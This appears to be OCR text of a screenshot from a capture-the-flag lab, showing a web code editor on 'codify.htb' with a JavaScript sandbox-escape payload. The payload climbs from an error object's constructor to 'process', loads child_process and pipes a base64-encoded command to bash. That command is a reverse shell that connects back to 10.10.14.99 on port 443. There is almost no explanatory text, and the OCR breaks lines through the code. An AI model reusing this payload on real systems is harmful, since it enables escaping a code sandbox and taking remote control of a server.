 codify.htb/editor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
Codify About us
Editor
constructor(executor) {
executor(
(x) => x,
(err) => { return err.constructor.constructor('return
process')
().mainModule.require('child_process').execSync('echo
L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwL
jEwLjE0Ljk5LzQ0MyAwPiYxJwo= | base64 -d | bash'); }
)
}
}
};
p.then();
`;
console.log(vm.run(code));
[object Object]
Run